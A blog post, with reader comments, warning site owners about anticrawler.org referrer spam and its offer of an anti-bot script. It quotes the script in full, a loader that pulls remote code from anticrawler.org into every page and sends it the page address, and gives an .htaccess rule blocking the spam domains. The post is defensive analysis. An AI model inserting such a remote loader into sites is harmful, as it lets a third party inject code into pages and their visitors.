AntiCrawler, referrer spam turned nasty, asking you to add potentially malicious code to your own site.
 Although this is by far not the most popular blog, I do like to look in each day to check up on things, and I often see referrer spam, I always checkout what they are up to, it is a form of advertising, they show up in your site logs and analytics, of course you are going to check who’s sending you traffic, it’s nearly always “SEO” or marketing companies offering you more traffic, you can guess the quality of traffic they would provide just looking at their advertising method.
Although this is by far not the most popular blog, I do like to look in each day to check up on things, and I often see referrer spam, I always checkout what they are up to, it is a form of advertising, they show up in your site logs and analytics, of course you are going to check who’s sending you traffic, it’s nearly always “SEO” or marketing companies offering you more traffic, you can guess the quality of traffic they would provide just looking at their advertising method.
 But the referral spam anticrawler.org bot left a couple entries for yesterday is different, when I click through to it, a single page ironically telling you that if you “Put this JS to all pages of your website and you’ll never see BAD bots and crawlers”, the idea is ludicrous that some technology would “ping” crawlers to inform them not crawl your site, the script calls to include a PHP file anticrawler.php which will load from their site
But the referral spam anticrawler.org bot left a couple entries for yesterday is different, when I click through to it, a single page ironically telling you that if you “Put this JS to all pages of your website and you’ll never see BAD bots and crawlers”, the idea is ludicrous that some technology would “ping” crawlers to inform them not crawl your site, the script calls to include a PHP file anticrawler.php which will load from their site
<script>
document.write('<script src="//anticrawler.org/plugin/anticrawler.php?u=' + encodeURIComponent(document.location.href) + '"></' + 'script>');
</script>
When I open anticrawler.php, all it has in but to print to the screen this totally benign line of commented out code which does absolutely nothing:
//Pinging bots
But tomorrow it could be anything, as they can now run any code from your machine, I can only guess what the end game is here, maybe they haven’t decided yet, inject spam, add a backdoor to your site or server, launch attacks on other sites, or just infect your sites visitors with some other malware.
Of course you should not trust anyone using referral spam, the entries in your stats and analytics themselves are are not harmful, but they can be annoying in that they spoil the accuracy of the data you are collecting, so if you want to block AntiCrawler and other referrer spam, you can add a list to your .htaccess file in this format:
RewriteEngine on # Options +FollowSymlinks RewriteCond %{HTTP_REFERER} http://anticrawler\.org [NC,OR] RewriteCond %{HTTP_REFERER}ready-to-go\.com [NC,OR] RewriteCond %{HTTP_REFERER} seamalt\.com RewriteRule .* - [F]
Notice that all but the last entry has [NC,OR] at the end of the line and the \ before the .org is required.
If your site has WordPress, these things will happen.
Do you have evidence of that? because this vulnerability is platform independent from what I can see, the referral spam also shows in Google Analytics. Can you backup that statement at all?
The commenter is likely referring to how these referral spammers are more likely to appear in the Analytics of a WordPress site because they tend to use automated tools that find websites based on commonality in their code.
So far I only see anticrawler.org in the Analytics of my WordPress sites but that doesn’t mean to say it won’t start targeting other popular CMS’s like Joomla or Drupal etc.
You are correct though, referral spam and this particular threat is independent of the site platform, though it isn’t as likely to target bespoke websites as they do not share common code traits for them to be discovered via automated tools.
Yes, a WordPress user, especially with low traffic will notice their spam more, I don’t know where they are getting their list of victim sites from, but I doubt they are WordPress centric, and only 40% of the traffic I am responsible for other users is WordPress, my largest traffic source is a .net site, and they have been spamming that equally, it showed up in their Google Analytics. Sucuri have blocked them now for all CloudProxy clients, so as I use that on most sites, I don’t see their spam at all now.